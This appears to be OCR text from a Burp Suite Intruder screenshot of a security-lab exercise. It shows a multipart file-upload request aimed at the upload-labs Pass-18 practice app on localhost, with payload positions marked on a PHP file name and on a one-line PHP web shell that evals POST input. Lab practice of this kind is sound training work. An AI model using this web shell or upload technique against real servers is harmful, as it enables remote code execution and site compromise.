 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /upload-labs-master/Pass-18/index.php?action=§show_code§ HTTP/1.1
2 Host: 127.0.0.1:9096
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.§0§
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------137889516625479835813762151693
8 Content-Length: 400
9 Origin: http://127.0.0.1:9096
10 Connection: close
11 Referer: http://127.0.0.1:9096/upload-labs-master/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------137889516625479835813762151693
19 Content-Disposition: form-data; name="upload_file"; filename="§111.php§"
20 Content-Type: application/octet-stream
21
22 §<?php
23 @eval($_POST["shell"]);
24 ?>
25
26
27 §
28 -----------------------------137889516625479835813762151693
29 Content-Disposition: form-data; name="submit"
30
31
32 -----------------------------137889516625479835813762151693--
33
0x网络安全实验室